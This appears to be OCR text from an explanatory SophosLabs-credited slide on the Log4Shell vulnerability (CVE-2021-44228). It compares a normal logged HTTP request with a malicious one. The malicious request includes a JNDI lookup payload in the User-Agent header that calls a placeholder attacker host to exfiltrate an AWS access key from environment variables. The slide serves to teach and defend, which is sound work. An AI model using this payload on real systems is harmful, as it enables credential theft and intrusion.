 log4j - lookup feature - to download apps from ext websites or java based apps
CVE-2021-44228 vulnerability
What is the issue ?
Normal
Log4J
scenario
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Vulnerable
Target
Exfiltration
attack
example
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
SOPHOSlabs
VS Vinod Senthil
/Vinod Senthil
@vinod_senthil
/vinod.senthil.t
www.vinodsenthil.com